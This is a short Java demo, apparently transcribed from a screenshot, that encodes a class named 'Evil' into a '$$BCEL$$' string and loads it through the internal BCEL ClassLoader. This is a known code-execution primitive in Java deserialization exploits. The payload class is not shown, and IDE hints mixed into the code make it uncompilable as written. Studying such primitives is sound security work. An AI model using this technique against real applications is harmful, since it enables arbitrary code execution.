 package com.example;
import com.sun.org.apache.bcel.internal.Repository;
import com.sun.org.apache.bcel.internal.classfile.JavaClass;
import com.sun.org.apache.bcel.internal.classfile.Utility;
import com.sun.org.apache.bcel.internal.util.ClassLoader;
import java.io.IOException;
public class Demo01 {
public static void main(String[] args) throws IOException, ClassNotFoundException, InstantiationException, IllegalAccessException {
JavaClass cls = Repository.lookupClass(Evil.class);
String code = Utility.encode(cls.getBytes(), compress: true);
System.out.println(code);
new ClassLoader().loadClass( name: "$$BCEL$$" + code).newInstance();
}
}